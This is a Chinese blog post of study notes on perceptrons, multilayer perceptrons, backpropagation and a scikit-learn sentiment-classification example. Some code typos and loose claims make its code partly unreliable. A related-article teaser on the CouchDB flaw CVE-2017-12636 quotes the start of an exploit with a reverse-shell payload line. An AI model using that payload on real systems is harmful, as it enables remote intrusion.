深度学习MLP_实战演练使用感知机用于感情识别_keras
目录
- (1)why deep learning is game changing?
- (2)it all started with a neuron
- (3)Perceptron
- (4)Perceptron for Binary Classification
- (5)put it all together
- (6)multilayer Perceptron
- (7)backpropagation
- (8)实战演练-使用感知机用于感情识别
- 1. 数据集划分
- 2. 将文本转成vector
- 3.对数据集进行预处理fit/transform/fit_transform
- 4.创建模型并训练
- 5、评估模型
- (9)使用MLP来提升性能
link:https://towardsdatascience.com/multilayer-perceptron-explained-with-a-real-life-example-and-python-code-sentiment-analysis-cb408ee93141
(1)why deep learning is game changing?
传统的机器学习太依赖于模型,一般都需要有很多经验的专家来构建模型,而且机器学习的质量也很大程度上取决于数据集的质量和how well features encode the patterns in the data
深度学习算法使用人工神经网络作为主要的模型,好处就是不再需要专家来设计特征,神经网络自己学习数据中的characteristics
深度学习算法读入数据后,学习数据的patterns,学习如何用自己提取的特征来代表数据。之后组合数据集的特征,形成一个更加具体、更加高级的数据集表达形式。
深度学习侧重于使系统能够学习multiple levels of partern composition(组合)
(2)it all started with a neuron
1940 Warren McCulloch teamd up with Walter Pitts created neuron model
a piece of cake:

神经网络的首次应用是复制(replicated)了一个logic gate:

但是此时的神经网络没有办法像大脑一样学习,因为获得期望输出的前提是,魔性的参数要提前设置好
only a decade later, Frank Rosenblatt 创建了一个可以学习权重的模型:💥Perceptron💥
(3)Perceptron
Perception 最初是为了图像识别创造的,为了让模型具有人类的perception(感知),seeing and recognizing 图片的能力。
Perception模型核心就是neuron,主要不同就是输入被组合成一个加权和,如果这个加权和超过一个预设的阈值(threshold),神经网络就会被触发,得到一个输出。

(4)Perceptron for Binary Classification
Perceptron 用于二元分类问题的主要假设是数据是:linearly separable(线性可分):

神经网络的预测值:
f ( x ; w ) = s i g n ( ∑ i w i x i − T ) ∀ i = 1 , . . . , n f(x;w)=sign(\sum_i w_ix_i-T) \forall i=1,...,n f(x;w)=sign(i∑wixi−T)∀i=1,...,n
神经网络的真实值(label): y i y_i yi
如果预测正确率的话: y i ⋅ f ( x ; w ) > 0 y_i \cdot f(x;w)>0 yi⋅f(x;w)>0
所以目标函数被设计为:

优化目标就是 min D ( w , c ) \min D(w,c) minD(w,c)
和其他算法不同,这个目标函数不能求导,所以Perceptron使用 Stochastic Gradient Descent(随机梯度下降法)来最小化目标函数(如果数据集是线性可分的,就可以使用这个方法,并且在有限的steps内converge收敛)

对于足够小的正数 r r r,我们就能保证 L ( w 1 ) < L ( w ) L(w_1)<L(w) L(w1)<L(w)
Perceptron使用的激活函数是sigmoid function,这个函数把数值映射成一个0~1值:

之前总结过的sigmoid图:

- 非线性函数
- 值在0到1之间
- 它有助于网络更新或忘记数据。如果相乘结果为0,则认为该信息已被遗忘。类似地,如果值为1,则信息保持不变。
但是用的更多的是 Rectified Linear Unit (ReLU):

为什么更多使用ReLU?因为它可以使用随机梯度下降进行更好的优化,并且是尺度不变的,这意味着它的特征不受输入规模的影响。(没大搞懂)
(5)put it all together
神经网络输入数据,最初先随机设置权重,然后计算加权和,在通过激活函数ReLU,得到输出:

之后Perceptron使用随机梯度下降法,learn 权重,来最小化错误分类的点和决策边界(decision boundary)的距离,一旦收敛,数据集就会被线性超平面(linear hyperplane)分成两个区域
❌感知机不能表示XOR门(只有输入不同,返回1)
Minsky and Papert, in 1969 证明了这种只有一个神经元的Proceptron不能处理非线性数据,只能处理线性可分的数据
(6)multilayer Perceptron
多层感知器就是为了处理非线性可分问题的
多层感知器含有输入层、输出层、一个或者多个隐藏层

多层感知器和单层的一样将输入由最初随机的权重进行加权和再经过激活函数得到输出,但是不同的是,每个线性组合会传递给下一层:前向传播
但是只有秦香传播,就不能学习到能使得目标函数最小的权重,所以之后引入反向传播
(7)backpropagation
反向传播以最小化目标函数为goal,是的MLP能够迭代的调整神经网络的权重
⚡️反向传播的必要条件: 神经网络输入的加权和( ∑ i w i ⋅ x i \sum_i w_i \cdot x_i ∑iwi⋅xi)、激活函数(ReLU)必须是可微分的

在每次迭代iteration,当所有层的加权和都被前向传播之后,计算所有输入和输出对的Mean Squared Error(均方差) 的梯度,之后让第一个隐藏层的权重更新为这个梯度,这个过程将抑制持续,直到所有的输入输出对都收敛,意味着新的梯度不能改变收敛阈值。
其实还是有点没搞懂这个过程,我记得陈木头?这个博主讲的害挺清晰的,之后再看看
(8)实战演练-使用感知机用于感情识别
识别一句话到底是“好话”还是“坏话”

1. 数据集划分
使用train_test_split 函数
from sklearn.model_selection import train_test_split
X_train, X_test, y_train, y_test = train_test_split(X, y, test_size=0.1, random_state=42)
- X和y:表示输入数据和对应的标签
- test_size:表示测试集所占的比例,这里设置为 0.1,表示测试集占原始数据集的 10%。
- random_state:表示随机数种子
- 数据集划分为什么要用到随机数:数据集的划分方式可能会影响到算法的性能和稳定性。如果数据集的划分方式不够随机,那么算法可能会偏向于某些特定的数据集,从而影响算法的准确性和泛化能力。
- 设置固定的随机数的好处:设置了随机数种子后,每次运行程序时都能得到相同的数据集划分,是因为函数使用了指定的随机数种子来生成随机数。这样,每次运行程序时生成的随机数都是相同的,从而保证了数据集的划分结果相同。如果我们将 random_state 设置为 None,那么每次运行程序时都会得到不同的数据集划分。
2. 将文本转成vector
使用Term Frequency — Inverse Document Frequency (TF-IDF):该方法将任何类型的文本编码为每个单词或术语在每个句子和整个文档中出现频率的统计数据。
from sklearn.feature_extraction.text import TfidfVectorizer
TfidfVectorizer(stop_words='english', lowercase=True, norm='l1')
# 删除英语停顿词,应用L1规范化
sklearn 是 Python 中一个流行的机器学习库,全名 scikit-learn。它提供了大量的分类、回归、聚类、降维和数据处理等算法,可以用于处理和分析数据,以帮助用户进行数据建模、预测和分类等任务。sklearn 基于 NumPy、SciPy 和 matplotlib,使用这些库的功能来提供高效的算法实现。
3.对数据集进行预处理fit/transform/fit_transform
参考链接:fit_transform,fit,transform区别和作用详解!!!!!!
TfidfTransformer举例
在较低的文本语料库中,一些词非常常见(例如,英文中的“the”,“a”,“is”),因此很少带有文档实际内容的有用信息。如果我们将单纯的计数数据直接喂给分类器,那些频繁出现的词会掩盖那些很少出现但是更有意义的词的频率。
- fit:求得训练集X的均值,方差,最大值,最小值,这些训练集X固有的属性。
- fit(raw_documents, y=None):根据训练集生成词典和逆文档词频 由fit方法计算的每个特征的权重存储在model的idf_属性中。
- transform:在fit的基础上,进行标准化,降维,归一化等操作(看具体用的是哪个工具,如PCA,StandardScaler等)。
- transform(raw_documents, copy=True):使用fit(或fit_transform)学习的词汇和文档频率(df),将文档转换为文档 - 词矩阵。返回稀疏矩阵,[n_samples, n_features],即,Tf-idf加权文档矩阵(Tf-idf-weighted document-term matrix)。
- fit_transform:fit_transform是fit和transform的组合,既包括了训练又包含了转换。fit_transform(trainData)对部分数据先拟合fit,找到该part的整体指标,如均值、方差、最大值最小值等等(根据具体转换的目的),然后对该trainData进行转换transform,从而实现数据的标准化、归一化等等。
- 必须先用fit_transform(trainData),之后再transform(testData)
from sklearn.preprocessing import StandardScaler
sc = StandardScaler()
sc.fit_tranform(X_train)
sc.tranform(X_test)
# 根据对之前部分trainData进行fit的整体指标,对剩余的数据(testData)使用同样的均值、方差、最大最小值等指标进行转换transform(testData),从而保证train、test处理方式相同。
4.创建模型并训练
from sklearn.linear_model import Perceptron
classifier = Perceptron(random_state=457)
classifier.fit(train_features, train_targets)
-

sklearn.linear_model.Perceptron:感知机模型
- class sklearn.linear_model.Perceptron(*, penalty=None, alpha=0.0001, l1_ratio=0.15, fit_intercept=True, max_iter=1000, tol=0.001, shuffle=True, verbose=0, eta0=1.0, n_jobs=None, random_state=0, early_stopping=False, validation_fraction=0.1, n_iter_no_change=5, class_weight=None, warm_start=False
-
model.fit函数:训练模型,返回loss和测量指标(history)
- model.fit(x, y, batch_size, epochs, verbose, validation_split, validation_data, validation_freq)

- callback=callbacks.EarlyStopping(monitor=‘loss’,min_delta=0.002,patience=0,mode=‘auto’,restore_best_weights=False)
- monitor:监视量,一般是loss。
- min_delta:监视量改变的最小值,如果监视量的改变绝对值比min_delta小,这次就不算监视量改善,具体是增大还是减小看mode
- patience:如发现监视量loss相比上一个epoch训练没有下降,则经过patience个epoch后停止训
- mode:在min模式训练,如果监视量停止下降则终止训练;在max模式下,如果监视量停止上升则停止训练。监视量使用acc时就要用max,使用loss时就要用min。
- restore_best_weights:是否把模型权重设为训练效果最好的epoch。如果为False,最终模型权重是最后一次训练的权重
- model.fit( )函数返回一个History的对象,即记录了loss和其他指标的数值随epoch变化的情况。
- model.fit(x, y, batch_size, epochs, verbose, validation_split, validation_data, validation_freq)
5、评估模型
predictions = classifier.predict(test_features)
score = np.round(metrics.accuarry_score(test_labels, predictions), 2)
- model.predict(X_test, batch_size=32,verbose=1)
- X_test:为即将要预测的测试集
- batch_size:为一次性输入多少张图片给网络进行训练,最后输入图片的总数为测试集的个数
- verbose:1代表显示进度条,0不显示进度条,默认为0
- 返回值:每个测试集的所预测的各个类别的概率
- 例子:
# 各个类别评估(X_test为10000个数据集) print("[INFO] evaluating network...") predictions = model.predict(X_test, batch_size=32) #显示每一个测试集各个类别的概率,这个值的shape为(10000,10) print(predictions) print(predictions.shape) 
- model.predict(X_test, batch_size=32)的返回值为每个测试集预测的10个类别的概率
- metrics.accuarry_score:计算分类的准确率
- sklearn.metrics.accuracy_score(y_true, y_pred, normalize=True, sample_weight=None)
- normalize:默认值为True,返回正确分类的比例;如果为False,返回正确分类的样本数
- true:

- false:TP+TN
>>>import numpy as np >>>from sklearn.metrics import accuracy_score >>>y_pred = [0, 2, 1, 3] >>>y_true = [0, 1, 2, 3] >>>accuracy_score(y_true, y_pred) 0.5 >>>accuracy_score(y_true, y_pred, normalize=False) 2

完整代码:

(9)使用MLP来提升性能
- 激活函数:参数activation=’relu’
- 使用随机梯度下降算法:solver=’sgd’
- 学习率:learning_rate=’invscaling’这是啥啊
- 迭代次数:max_iter=20
代码:

使用的MLP是有3个隐藏层,每个隐藏层有两个节点
此时的性能并不好
当把num_neurons=5之后,性能就变好了
这就是调参!
相关文章:
深度学习MLP_实战演练使用感知机用于感情识别_keras
目录 (1)why deep learning is game changing?(2)it all started with a neuron(3)Perceptron(4)Perceptron for Binary Classification(5)put it all toget…...

[ffmpeg系列 02] 音视频基本知识
一 视频 RGB: AV_PIX_FMT_RGB24, ///< packed RGB 8:8:8, 24bpp, RGBRGB… Y:明亮度, Luminance或luma, 灰阶图, UV:色度,Chrominance或Chroma。 YCbCr: Cb蓝色分量,Cr是红色分量。 取值范围ÿ…...

【ASP.NET Core 基础知识】--目录
介绍 1.1 什么是ASP.NET Core1.2 ASP.NET Core的优势1.3 ASP.NET Core的版本历史 环境设置 2.1 安装和配置.NET Core SDK2.2 使用IDE(Integrated Development Environment):Visual Studio Code / Visual Studio 项目结构 3.1 ASP.NET Core项…...

java数据结构与算法刷题-----LeetCode509. 斐波那契数
java数据结构与算法刷题目录(剑指Offer、LeetCode、ACM)-----主目录-----持续更新(进不去说明我没写完):https://blog.csdn.net/grd_java/article/details/123063846 很多人觉得动态规划很难,但它就是固定套路而已。其实动态规划只…...
)
vue3 element plus el-table封装(二)
上文是对el-table的基本封装,只能满足最简单的应用,本文主要是在上文的基础上增加slot插槽,并且对col插槽进行拓展,增加通用性 // BaseTable.vue <template><el-table><template v-for"name in tableSlots&…...

cnn lstm结合网络
目录 特征处理例子: cnn 5张图片一组,提取特征后,再给lstm,进时间序列分类。 特征处理例子: import torch# 假设 tensor 是形状为 15x64 的张量 tensor torch.arange(15 * 2).reshape(15, 2) # 生成顺序编号的张量&…...

Ubuntu连接xshell
安装ssh服务器 sudo apt-get install openssh-server 重启ssh sudo service ssh restart 3.启动ssh服务 /etc/init.d/ssh start4.修改文件,允许远程登陆 sudo vi /etc/ssh/sshd_config PermitRootLogin prohibit-password #默认为禁止登录 PermitRootLogin y…...
nginx安装和配置
目录 1.安装 2.配置 3.最小配置说明 4. nginx 默认访问路径 1.安装 使用 epel 源安装 先安装 yum 的扩展包 yum install epel-release -y 再安装 nginx yum install nginx -y 在启动nginx 前先关闭防火墙 systemctl stop firewalld 取消防火墙开机自启 systemctl di…...

【头歌实训】kafka-入门篇
文章目录 第1关:kafka - 初体验任务描述相关知识Kafka 简述Kafka 应用场景Kafka 架构组件kafka 常用命令 编程要求测试说明答案代码 第2关:生产者 (Producer ) - 简单模式任务描述相关知识Producer 简单模式Producer 的开发步骤Ka…...

华为云创新中心,引领浙南的数字化腾飞
编辑:阿冒 设计:沐由 县域经济是我国国民经济的重要组成部分,是推动经济社会全面发展的核心力量之一。在推进中国式现代化的征程中,县域经济扮演的角色也越来越重要。 毫无疑问,县域经济的良性发展,需要多方…...

240101-5步MacOS自带软件无损快速导出iPhone照片
硬件准备: iphone手机Mac电脑数据线 操作步骤: Step 1: 找到并打开MacOS自带的图像捕捉 Step 2: 通过数据线将iphone与电脑连接Step 3:iphone与电脑提示“是否授权“? >>> “是“Step 4:左上角选择自己的设…...

github鉴权失败
问题: 如上图所示 git push 时发生了报错,鉴权失败; 解决方案 Settings->Developer settings->Personal access tokens->Generate new token。创建新的访问密钥,勾选repo栏,选择有效期,为密钥命…...

2023湾区产城创新大会:培育数字化供应链金融新时代
2023年12月26日,由南方报业传媒集团指导,南方报业传媒集团深圳分社主办的“新质新力——2023湾区产城创新大会”在深圳举行。大会聚集里国内产城研究领域的专家学者以及来自产业园区、金融机构、企业的代表,以新兴产业发展为议题,…...

多维时序 | MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预测
多维时序 | MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预测 目录 多维时序 | MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预测预测效果基本介绍程序设计参考资料 预测效果 基本介绍 1.MATLAB实现SSA-GRU麻雀算法优化门控循环单元多变量时间序列预…...

二叉树的前序遍历 、二叉树的最大深度、平衡二叉树、二叉树遍历(leetcode)
目录 一、二叉树的前序遍历 方法一:全局变量记录节点个数 方法二:传址调用记录节点个数 二、二叉树的最大深度 三、平衡二叉树 四、二叉树遍历 一、二叉树的前序遍历 方法一:全局变量记录节点个数 计算树的节点数: 函数TreeSize用于递…...

SQL之CASE WHEN用法详解
目录 一、简单CASE WHEN函数:二、CASE WHEN条件表达式函数三、常用场景 场景1:不同状态展示为不同的值场景2:统计不同状态下的值场景3:配合聚合函数做统计场景4:CASE WHEN中使用子查询场景5:经典行转列&am…...
Ubuntu 18.04搭建RISCV和QEMU环境
前言 因为公司项目代码需要在RISCV环境下测试,因为没有硬件实体,所以在Ubuntu 18.04上搭建了riscv-gnu-toolchain QEMU模拟器环境。 安装riscv-gnu-toolchain riscv-gnu-toolchain可以从GitHub上下载源码编译,地址为:https://…...

立足兴趣社交赛道,Soul创新在线社交元宇宙新玩法
近年来,元宇宙概念在全球范围内持续升温,众多企业巨头纷纷加入这场热潮。在一众社交平台中,Soul App凭借其独特的创新理念和技术支撑,致力于打造以Soul为链接的社交元宇宙,成为年轻人心目中的社交新宠。作为新型社交平台的代表,Soul坚持以“不看颜值,看兴趣”为核心,以及持续创…...

Couchdb 任意命令执行漏洞(CVE-2017-12636)
一、环境搭建 二、访问 三、构造payload #!/usr/bin/env python3 import requests import json import base64 from requests.auth import HTTPBasicAuth target http://192.168.217.128:5984 # 目标ip command rb"""sh -i >& /dev/tcp/192.168.217…...

VectorWorks各版本安装指南
VectorWorks下载链接 https://pan.baidu.com/s/1q2WWbePfo-VaGpPtgoWCUQ?pwd0531 1.鼠标右击【VectorWorks 2023(64bit)】压缩包(win11及以上系统需先点击“显示更多选项”)选择【解压到 VectorWorks 2023(64bit)】。 2.打开C盘路径地址【c:\windows\…...

使用docker在3台服务器上搭建基于redis 6.x的一主两从三台均是哨兵模式
一、环境及版本说明 如果服务器已经安装了docker,则忽略此步骤,如果没有安装,则可以按照一下方式安装: 1. 在线安装(有互联网环境): 请看我这篇文章 传送阵>> 点我查看 2. 离线安装(内网环境):请看我这篇文章 传送阵>> 点我查看 说明:假设每台服务器已…...

【Axure高保真原型】引导弹窗
今天和大家中分享引导弹窗的原型模板,载入页面后,会显示引导弹窗,适用于引导用户使用页面,点击完成后,会显示下一个引导弹窗,直至最后一个引导弹窗完成后进入首页。具体效果可以点击下方视频观看或打开下方…...

Docker 离线安装指南
参考文章 1、确认操作系统类型及内核版本 Docker依赖于Linux内核的一些特性,不同版本的Docker对内核版本有不同要求。例如,Docker 17.06及之后的版本通常需要Linux内核3.10及以上版本,Docker17.09及更高版本对应Linux内核4.9.x及更高版本。…...

7.4.分块查找
一.分块查找的算法思想: 1.实例: 以上述图片的顺序表为例, 该顺序表的数据元素从整体来看是乱序的,但如果把这些数据元素分成一块一块的小区间, 第一个区间[0,1]索引上的数据元素都是小于等于10的, 第二…...

【HarmonyOS 5.0】DevEco Testing:鸿蒙应用质量保障的终极武器
——全方位测试解决方案与代码实战 一、工具定位与核心能力 DevEco Testing是HarmonyOS官方推出的一体化测试平台,覆盖应用全生命周期测试需求,主要提供五大核心能力: 测试类型检测目标关键指标功能体验基…...
-----深度优先搜索(DFS)实现)
c++ 面试题(1)-----深度优先搜索(DFS)实现
操作系统:ubuntu22.04 IDE:Visual Studio Code 编程语言:C11 题目描述 地上有一个 m 行 n 列的方格,从坐标 [0,0] 起始。一个机器人可以从某一格移动到上下左右四个格子,但不能进入行坐标和列坐标的数位之和大于 k 的格子。 例…...

【git】把本地更改提交远程新分支feature_g
